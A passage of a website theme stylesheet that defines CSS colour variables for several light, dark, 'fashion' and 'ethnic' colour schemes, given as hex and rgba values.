6,0.2);--theme-color-text_dark_03:rgba(24,25,26,0.3);--theme-color-text_dark_05:rgba(24,25,26,0.5);--theme-color-text_dark_07:rgba(24,25,26,0.7);--theme-color-text_dark_08:rgba(24,25,26,0.8);--theme-color-text_link_007:rgba(0,0,0,0.07);--theme-color-text_link_02:rgba(0,0,0,0.2);--theme-color-text_link_03:rgba(0,0,0,0.3);--theme-color-text_link_04:rgba(0,0,0,0.4);--theme-color-text_link_07:rgba(0,0,0,0.7);--theme-color-text_link2_08:rgba(118,50,53,0.8);--theme-color-text_link2_007:rgba(118,50,53,0.07);--theme-color-text_link2_02:rgba(118,50,53,0.2);--theme-color-text_link2_03:rgba(118,50,53,0.3);--theme-color-text_link2_05:rgba(118,50,53,0.5);--theme-color-text_link3_007:rgba(206,0,0,0.07);--theme-color-text_link3_02:rgba(206,0,0,0.2);--theme-color-text_link3_03:rgba(206,0,0,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#252526;--theme-color-text_link_blend:#0d0d0d;--theme-color-alter_link_blend:#0d0d0d}.scheme_default,body.scheme_default{--theme-color-bg_color:#f2f2f2;--theme-color-bd_color:#e1e1e1;--theme-color-text:#727272;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#18191A;--theme-color-text_link:#ee1b24;--theme-color-text_hover:#c10a12;--theme-color-text_link2:#763235;--theme-color-text_hover2:#5E2326;--theme-color-text_link3:#e1e1e1;--theme-color-text_hover3:#e1e1e1;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#F9F9F9;--theme-color-alter_bd_color:#e1e1e1;--theme-color-alter_bd_hover:#e1e1e1;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#18191A;--theme-color-alter_link:#ee1b24;--theme-color-alter_hover:#c10a12;--theme-color-alter_link2:#763235;--theme-color-alter_hover2:#5E2326;--theme-color-alter_link3:#e1e1e1;--theme-color-alter_hover3:#e1e1e1;--theme-color-extra_bg_color:#151617;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#ee1b24;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#e1e1e1;--theme-color-input_bd_hover:#18191A;--theme-color-input_text:#A5A6AA;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#18191A;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#151617;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(242,242,242,0);--theme-color-bg_color_02:rgba(242,242,242,0.2);--theme-color-bg_color_07:rgba(242,242,242,0.7);--theme-color-bg_color_08:rgba(242,242,242,0.8);--theme-color-bg_color_09:rgba(242,242,242,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(225,225,225,0.2);--theme-color-alter_dark_015:rgba(24,25,26,0.15);--theme-color-alter_dark_02:rgba(24,25,26,0.2);--theme-color-alter_dark_05:rgba(24,25,26,0.5);--theme-color-alter_dark_08:rgba(24,25,26,0.8);--theme-color-alter_link_02:rgba(238,27,36,0.2);--theme-color-alter_link_07:rgba(238,27,36,0.7);--theme-color-extra_bg_color_05:rgba(21,22,23,0.5);--theme-color-extra_bg_color_07:rgba(21,22,23,0.7);--theme-color-extra_link_02:rgba(238,27,36,0.2);--theme-color-extra_link_07:rgba(238,27,36,0.7);--theme-color-text_dark_003:rgba(24,25,26,0.03);--theme-color-text_dark_005:rgba(24,25,26,0.05);--theme-color-text_dark_008:rgba(24,25,26,0.08);--theme-color-text_dark_015:rgba(24,25,26,0.15);--theme-color-text_dark_02:rgba(24,25,26,0.2);--theme-color-text_dark_03:rgba(24,25,26,0.3);--theme-color-text_dark_05:rgba(24,25,26,0.5);--theme-color-text_dark_07:rgba(24,25,26,0.7);--theme-color-text_dark_08:rgba(24,25,26,0.8);--theme-color-text_link_007:rgba(238,27,36,0.07);--theme-color-text_link_02:rgba(238,27,36,0.2);--theme-color-text_link_03:rgba(238,27,36,0.3);--theme-color-text_link_04:rgba(238,27,36,0.4);--theme-color-text_link_07:rgba(238,27,36,0.7);--theme-color-text_link2_08:rgba(118,50,53,0.8);--theme-color-text_link2_007:rgba(118,50,53,0.07);--theme-color-text_link2_02:rgba(118,50,53,0.2);--theme-color-text_link2_03:rgba(118,50,53,0.3);--theme-color-text_link2_05:rgba(118,50,53,0.5);--theme-color-text_link3_007:rgba(225,225,225,0.07);--theme-color-text_link3_02:rgba(225,225,225,0.2);--theme-color-text_link3_03:rgba(225,225,225,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#252526;--theme-color-text_link_blend:#fa282c;--theme-color-alter_link_blend:#fa282c}.scheme_dark,body.scheme_dark{--theme-color-bg_color:#0C0C0D;--theme-color-bd_color:#2A2B2C;--theme-color-text:#D2D3D5;--theme-color-text_light:#96999F;--theme-color-text_dark:#F9F9F9;--theme-color-text_link:#C19A5B;--theme-color-text_hover:#B48B48;--theme-color-text_link2:#763235;--theme-color-text_hover2:#5E2326;--theme-color-text_link3:#DBCBBB;--theme-color-text_hover3:#CBB8A6;--theme-color-alter_bg_color:#151617;--theme-color-alter_bg_hover:#0C0C0D;--theme-color-alter_bd_color:#2A2B2C;--theme-color-alter_bd_hover:#3B3B3C;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#96999F;--theme-color-alter_dark:#F9F9F9;--theme-color-alter_link:#C19A5B;--theme-color-alter_hover:#B48B48;--theme-color-alter_link2:#763235;--theme-color-alter_hover2:#5E2326;--theme-color-alter_link3:#DBCBBB;--theme-color-alter_hover3:#CBB8A6;--theme-color-extra_bg_color:#1A1B1C;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#C19A5B;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#2A2B2C;--theme-color-input_bd_hover:#2A2B2C;--theme-color-input_text:#D2D3D5;--theme-color-input_light:#D2D3D5;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#151617;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#18191A;--theme-color-bg_color_0:rgba(12,12,13,0);--theme-color-bg_color_02:rgba(12,12,13,0.2);--theme-color-bg_color_07:rgba(12,12,13,0.7);--theme-color-bg_color_08:rgba(12,12,13,0.8);--theme-color-bg_color_09:rgba(12,12,13,0.9);--theme-color-alter_bg_color_07:rgba(21,22,23,0.7);--theme-color-alter_bg_color_04:rgba(21,22,23,0.4);--theme-color-alter_bg_color_00:rgba(21,22,23,0);--theme-color-alter_bg_color_02:rgba(21,22,23,0.2);--theme-color-alter_bd_color_02:rgba(42,43,44,0.2);--theme-color-alter_dark_015:rgba(249,249,249,0.15);--theme-color-alter_dark_02:rgba(249,249,249,0.2);--theme-color-alter_dark_05:rgba(249,249,249,0.5);--theme-color-alter_dark_08:rgba(249,249,249,0.8);--theme-color-alter_link_02:rgba(193,154,91,0.2);--theme-color-alter_link_07:rgba(193,154,91,0.7);--theme-color-extra_bg_color_05:rgba(26,27,28,0.5);--theme-color-extra_bg_color_07:rgba(26,27,28,0.7);--theme-color-extra_link_02:rgba(193,154,91,0.2);--theme-color-extra_link_07:rgba(193,154,91,0.7);--theme-color-text_dark_003:rgba(249,249,249,0.03);--theme-color-text_dark_005:rgba(249,249,249,0.05);--theme-color-text_dark_008:rgba(249,249,249,0.08);--theme-color-text_dark_015:rgba(249,249,249,0.15);--theme-color-text_dark_02:rgba(249,249,249,0.2);--theme-color-text_dark_03:rgba(249,249,249,0.3);--theme-color-text_dark_05:rgba(249,249,249,0.5);--theme-color-text_dark_07:rgba(249,249,249,0.7);--theme-color-text_dark_08:rgba(249,249,249,0.8);--theme-color-text_link_007:rgba(193,154,91,0.07);--theme-color-text_link_02:rgba(193,154,91,0.2);--theme-color-text_link_03:rgba(193,154,91,0.3);--theme-color-text_link_04:rgba(193,154,91,0.4);--theme-color-text_link_07:rgba(193,154,91,0.7);--theme-color-text_link2_08:rgba(118,50,53,0.8);--theme-color-text_link2_007:rgba(118,50,53,0.07);--theme-color-text_link2_02:rgba(118,50,53,0.2);--theme-color-text_link2_03:rgba(118,50,53,0.3);--theme-color-text_link2_05:rgba(118,50,53,0.5);--theme-color-text_link3_007:rgba(219,203,187,0.07);--theme-color-text_link3_02:rgba(219,203,187,0.2);--theme-color-text_link3_03:rgba(219,203,187,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(24,25,26,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#cfac6c;--theme-color-alter_link_blend:#cfac6c}.scheme_fashion_default,body.scheme_fashion_default{--theme-color-bg_color:#F5F0EA;--theme-color-bd_color:#E0DCD3;--theme-color-text:#727272;--theme-color-text_light:#9D9D9D;--theme-color-text_dark:#24211F;--theme-color-text_link:#BE9667;--theme-color-text_hover:#AB8355;--theme-color-text_link2:#415446;--theme-color-text_hover2:#314737;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#F9F9F9;--theme-color-alter_bd_color:#E0DCD3;--theme-color-alter_bd_hover:#E0DCD3;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#9D9D9D;--theme-color-alter_dark:#24211F;--theme-color-alter_link:#BE9667;--theme-color-alter_hover:#AB8355;--theme-color-alter_link2:#415446;--theme-color-alter_hover2:#314737;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#151617;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#BE9667;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E0DCD3;--theme-color-input_bd_hover:#24211F;--theme-color-input_text:#9D9D9D;--theme-color-input_light:#9D9D9D;--theme-color-input_dark:#24211F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#24211F;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(245,240,234,0);--theme-color-bg_color_02:rgba(245,240,234,0.2);--theme-color-bg_color_07:rgba(245,240,234,0.7);--theme-color-bg_color_08:rgba(245,240,234,0.8);--theme-color-bg_color_09:rgba(245,240,234,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(224,220,211,0.2);--theme-color-alter_dark_015:rgba(36,33,31,0.15);--theme-color-alter_dark_02:rgba(36,33,31,0.2);--theme-color-alter_dark_05:rgba(36,33,31,0.5);--theme-color-alter_dark_08:rgba(36,33,31,0.8);--theme-color-alter_link_02:rgba(190,150,103,0.2);--theme-color-alter_link_07:rgba(190,150,103,0.7);--theme-color-extra_bg_color_05:rgba(21,22,23,0.5);--theme-color-extra_bg_color_07:rgba(21,22,23,0.7);--theme-color-extra_link_02:rgba(190,150,103,0.2);--theme-color-extra_link_07:rgba(190,150,103,0.7);--theme-color-text_dark_003:rgba(36,33,31,0.03);--theme-color-text_dark_005:rgba(36,33,31,0.05);--theme-color-text_dark_008:rgba(36,33,31,0.08);--theme-color-text_dark_015:rgba(36,33,31,0.15);--theme-color-text_dark_02:rgba(36,33,31,0.2);--theme-color-text_dark_03:rgba(36,33,31,0.3);--theme-color-text_dark_05:rgba(36,33,31,0.5);--theme-color-text_dark_07:rgba(36,33,31,0.7);--theme-color-text_dark_08:rgba(36,33,31,0.8);--theme-color-text_link_007:rgba(190,150,103,0.07);--theme-color-text_link_02:rgba(190,150,103,0.2);--theme-color-text_link_03:rgba(190,150,103,0.3);--theme-color-text_link_04:rgba(190,150,103,0.4);--theme-color-text_link_07:rgba(190,150,103,0.7);--theme-color-text_link2_08:rgba(65,84,70,0.8);--theme-color-text_link2_007:rgba(65,84,70,0.07);--theme-color-text_link2_02:rgba(65,84,70,0.2);--theme-color-text_link2_03:rgba(65,84,70,0.3);--theme-color-text_link2_05:rgba(65,84,70,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#302e2c;--theme-color-text_link_blend:#cca878;--theme-color-alter_link_blend:#cca878}.scheme_fashion_dark,body.scheme_fashion_dark{--theme-color-bg_color:#0C0C0D;--theme-color-bd_color:#2A2B2C;--theme-color-text:#D2D3D5;--theme-color-text_light:#96999F;--theme-color-text_dark:#F9F9F9;--theme-color-text_link:#BE9667;--theme-color-text_hover:#AB8355;--theme-color-text_link2:#415446;--theme-color-text_hover2:#314737;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#151617;--theme-color-alter_bg_hover:#0C0C0D;--theme-color-alter_bd_color:#2A2B2C;--theme-color-alter_bd_hover:#3B3B3C;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#96999F;--theme-color-alter_dark:#F9F9F9;--theme-color-alter_link:#BE9667;--theme-color-alter_hover:#AB8355;--theme-color-alter_link2:#415446;--theme-color-alter_hover2:#314737;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#151617;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#BE9667;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#2A2B2C;--theme-color-input_bd_hover:#2A2B2C;--theme-color-input_text:#D2D3D5;--theme-color-input_light:#D2D3D5;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#24211F;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#24211F;--theme-color-bg_color_0:rgba(12,12,13,0);--theme-color-bg_color_02:rgba(12,12,13,0.2);--theme-color-bg_color_07:rgba(12,12,13,0.7);--theme-color-bg_color_08:rgba(12,12,13,0.8);--theme-color-bg_color_09:rgba(12,12,13,0.9);--theme-color-alter_bg_color_07:rgba(21,22,23,0.7);--theme-color-alter_bg_color_04:rgba(21,22,23,0.4);--theme-color-alter_bg_color_00:rgba(21,22,23,0);--theme-color-alter_bg_color_02:rgba(21,22,23,0.2);--theme-color-alter_bd_color_02:rgba(42,43,44,0.2);--theme-color-alter_dark_015:rgba(249,249,249,0.15);--theme-color-alter_dark_02:rgba(249,249,249,0.2);--theme-color-alter_dark_05:rgba(249,249,249,0.5);--theme-color-alter_dark_08:rgba(249,249,249,0.8);--theme-color-alter_link_02:rgba(190,150,103,0.2);--theme-color-alter_link_07:rgba(190,150,103,0.7);--theme-color-extra_bg_color_05:rgba(21,22,23,0.5);--theme-color-extra_bg_color_07:rgba(21,22,23,0.7);--theme-color-extra_link_02:rgba(190,150,103,0.2);--theme-color-extra_link_07:rgba(190,150,103,0.7);--theme-color-text_dark_003:rgba(249,249,249,0.03);--theme-color-text_dark_005:rgba(249,249,249,0.05);--theme-color-text_dark_008:rgba(249,249,249,0.08);--theme-color-text_dark_015:rgba(249,249,249,0.15);--theme-color-text_dark_02:rgba(249,249,249,0.2);--theme-color-text_dark_03:rgba(249,249,249,0.3);--theme-color-text_dark_05:rgba(249,249,249,0.5);--theme-color-text_dark_07:rgba(249,249,249,0.7);--theme-color-text_dark_08:rgba(249,249,249,0.8);--theme-color-text_link_007:rgba(190,150,103,0.07);--theme-color-text_link_02:rgba(190,150,103,0.2);--theme-color-text_link_03:rgba(190,150,103,0.3);--theme-color-text_link_04:rgba(190,150,103,0.4);--theme-color-text_link_07:rgba(190,150,103,0.7);--theme-color-text_link2_08:rgba(65,84,70,0.8);--theme-color-text_link2_007:rgba(65,84,70,0.07);--theme-color-text_link2_02:rgba(65,84,70,0.2);--theme-color-text_link2_03:rgba(65,84,70,0.3);--theme-color-text_link2_05:rgba(65,84,70,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(36,33,31,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#cca878;--theme-color-alter_link_blend:#cca878}.scheme_fashion_light,body.scheme_fashion_light{--theme-color-bg_color:#ffffff;--theme-color-bd_color:#E0DCD3;--theme-color-text:#727272;--theme-color-text_light:#9D9D9D;--theme-color-text_dark:#24211F;--theme-color-text_link:#BE9667;--theme-color-text_hover:#AB8355;--theme-color-text_link2:#415446;--theme-color-text_hover2:#314737;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#F5F0EA;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#E0DCD3;--theme-color-alter_bd_hover:#E0DCD3;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#9D9D9D;--theme-color-alter_dark:#24211F;--theme-color-alter_link:#BE9667;--theme-color-alter_hover:#AB8355;--theme-color-alter_link2:#415446;--theme-color-alter_hover2:#314737;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#151617;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#BE9667;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E0DCD3;--theme-color-input_bd_hover:#24211F;--theme-color-input_text:#9D9D9D;--theme-color-input_light:#9D9D9D;--theme-color-input_dark:#24211F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#24211F;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(245,240,234,0.7);--theme-color-alter_bg_color_04:rgba(245,240,234,0.4);--theme-color-alter_bg_color_00:rgba(245,240,234,0);--theme-color-alter_bg_color_02:rgba(245,240,234,0.2);--theme-color-alter_bd_color_02:rgba(224,220,211,0.2);--theme-color-alter_dark_015:rgba(36,33,31,0.15);--theme-color-alter_dark_02:rgba(36,33,31,0.2);--theme-color-alter_dark_05:rgba(36,33,31,0.5);--theme-color-alter_dark_08:rgba(36,33,31,0.8);--theme-color-alter_link_02:rgba(190,150,103,0.2);--theme-color-alter_link_07:rgba(190,150,103,0.7);--theme-color-extra_bg_color_05:rgba(21,22,23,0.5);--theme-color-extra_bg_color_07:rgba(21,22,23,0.7);--theme-color-extra_link_02:rgba(190,150,103,0.2);--theme-color-extra_link_07:rgba(190,150,103,0.7);--theme-color-text_dark_003:rgba(36,33,31,0.03);--theme-color-text_dark_005:rgba(36,33,31,0.05);--theme-color-text_dark_008:rgba(36,33,31,0.08);--theme-color-text_dark_015:rgba(36,33,31,0.15);--theme-color-text_dark_02:rgba(36,33,31,0.2);--theme-color-text_dark_03:rgba(36,33,31,0.3);--theme-color-text_dark_05:rgba(36,33,31,0.5);--theme-color-text_dark_07:rgba(36,33,31,0.7);--theme-color-text_dark_08:rgba(36,33,31,0.8);--theme-color-text_link_007:rgba(190,150,103,0.07);--theme-color-text_link_02:rgba(190,150,103,0.2);--theme-color-text_link_03:rgba(190,150,103,0.3);--theme-color-text_link_04:rgba(190,150,103,0.4);--theme-color-text_link_07:rgba(190,150,103,0.7);--theme-color-text_link2_08:rgba(65,84,70,0.8);--theme-color-text_link2_007:rgba(65,84,70,0.07);--theme-color-text_link2_02:rgba(65,84,70,0.2);--theme-color-text_link2_03:rgba(65,84,70,0.3);--theme-color-text_link2_05:rgba(65,84,70,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#302e2c;--theme-color-text_link_blend:#cca878;--theme-color-alter_link_blend:#cca878}.scheme_ethnic_default,body.scheme_ethnic_default{--theme-color-bg_color:#F7F5F0;--theme-color-bd_color:#E0DCD3;--theme-color-text:#716E6B;--theme-color-text_light:#9D9D9D;--theme-color-text_dark:#24211F;--theme-color-text_link:#DF6410;--theme-color-text_hover:#F86F11;--theme-color-text_link2:#9B9A6B;--theme-color-text_hover2:#81804D;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#F9F9F9;--theme-color-alter_bd_color:#E0DCD3;--theme-color-alter_bd_hover:#E0DCD3;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#9D9D9D;--theme-color-alter_dark:#24211F;--theme-color-alter_link:#DF6410;--theme-color-alter_hover:#F86F11;--theme-color-alter_link2:#9B9A6B;--theme-color-alter_hover2:#81804D;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#24211F;--theme-color-extra_bg_hover:#2B2725;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#DF6410;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E0DCD3;--theme-color-input_bd_hover:#24211F;--theme-color-input_text:#9D9D9D;--theme-color-input_light:#9D9D9D;--theme-color-input_dark:#24211F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#24211F;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(247,245,240,0);--theme-color-bg_color_02:rgba(247,245,240,0.2);--theme-color-bg_color_07:rgba(247,245,240,0.7);--theme-color-bg_color_08:rgba(247,245,240,0.8);--theme-color-bg_color_09:rgba(247,245,240,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(224,220,211,0.2);--theme-color-alter_dark_015:rgba(36,33,31,0.15);--theme-color-alter_dark_02:rgba(36,33,31,0.2);--theme-color-alter_dark_05:rgba(36,33,31,0.5);--theme-color-alter_dark_08:rgba(36,33,31,0.8);--theme-color-alter_link_02:rgba(223,100,16,0.2);--theme-color-alter_link_07:rgba(223,100,16,0.7);--theme-color-extra_bg_color_05:rgba(36,33,31,0.5);--theme-color-extra_bg_color_07:rgba(36,33,31,0.7);--theme-color-extra_link_02:rgba(223,100,16,0.2);--theme-color-extra_link_07:rgba(223,100,16,0.7);--theme-color-text_dark_003:rgba(36,33,31,0.03);--theme-color-text_dark_005:rgba(36,33,31,0.05);--theme-color-text_dark_008:rgba(36,33,31,0.08);--theme-color-text_dark_015:rgba(36,33,31,0.15);--theme-color-text_dark_02:rgba(36,33,31,0.2);--theme-color-text_dark_03:rgba(36,33,31,0.3);--theme-color-text_dark_05:rgba(36,33,31,0.5);--theme-color-text_dark_07:rgba(36,33,31,0.7);--theme-color-text_dark_08:rgba(36,33,31,0.8);--theme-color-text_link_007:rgba(223,100,16,0.07);--theme-color-text_link_02:rgba(223,100,16,0.2);--theme-color-text_link_03:rgba(223,100,16,0.3);--theme-color-text_link_04:rgba(223,100,16,0.4);--theme-color-text_link_07:rgba(223,100,16,0.7);--theme-color-text_link2_08:rgba(155,154,107,0.8);--theme-color-text_link2_007:rgba(155,154,107,0.07);--theme-color-text_link2_02:rgba(155,154,107,0.2);--theme-color-text_link2_03:rgba(155,154,107,0.3);--theme-color-text_link2_05:rgba(155,154,107,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#302e2c;--theme-color-text_link_blend:#eb761d;--theme-color-alter_link_blend:#eb761d}.scheme_ethnic_dark,body.scheme_ethnic_dark{--theme-color-bg_color:#1F1D1B;--theme-color-bd_color:#2E2C29;--theme-color-text:#D2D3D5;--theme-color-text_light:#5A5855;--theme-color-text_dark:#F7F5F0;--theme-color-text_link:#DF6410;--theme-color-text_hover:#F86F11;--theme-color-text_link2:#9B9A6B;--theme-color-text_hover2:#81804D;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#151617;--theme-color-alter_bg_hover:#1F1D1B;--theme-color-alter_bd_color:#2E2C29;--theme-color-alter_bd_hover:#3E3B37;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#5A5855;--theme-color-alter_dark:#F7F5F0;--theme-color-alter_link:#DF6410;--theme-color-alter_hover:#F86F11;--theme-color-alter_link2:#9B9A6B;--theme-color-alter_hover2:#81804D;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#151617;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#F7F5F0;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#DF6410;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#2E2C29;--theme-color-input_bd_hover:#2E2C29;--theme-color-input_text:#D2D3D5;--theme-color-input_light:#D2D3D5;--theme-color-input_dark:#ffffff;--theme-color-inverse_